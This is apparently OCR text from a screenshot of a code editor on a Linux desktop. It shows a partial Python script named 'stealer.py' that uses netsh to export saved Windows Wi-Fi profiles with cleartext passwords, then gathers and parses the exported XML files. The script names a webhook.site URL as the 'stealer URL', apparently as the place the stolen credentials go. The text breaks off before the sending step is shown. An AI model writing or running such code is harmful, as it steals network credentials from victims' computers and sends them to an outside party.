 1 2 3 4 8:04
heath@snake: ~
File Actions Edit View Help
(heat
$
*~/stealer.py - Mousepad
File Edit Search View Document Help
stealer.py
Wi-Fi-Please dont hack me!!.xml
1 import subprocess, os, sys, requests
2 import xml.etree.ElementTree as ET
3
4 #stealer URL
5 url = 'https://webhook.site/df2d35f2-acdf-47c9-8739-383b7d97e740'
6
7 #Lists & Dicts
8 wifi_files = []
9 payload = {"SS
10
11 #Use Python to execute a Windows command
12 command = subprocess.run(["netsh", "wlan", "export", "profile", "key=clear"], capture_output =
True).stdout.decode()
13
14 #Grab current directory
15 path = os.getcwd()
16
17 #Do the hackies
18 for filename in os.listdir(path):
19 if filename.startswith("Wi-Fi") and filename.endswith(".xml"):
20 wifi_files.append(filename)
21 for i in wifi_files:
22 with open(i, 'r') as f:
23 for line in f.readlines():
24 if 'name' in line: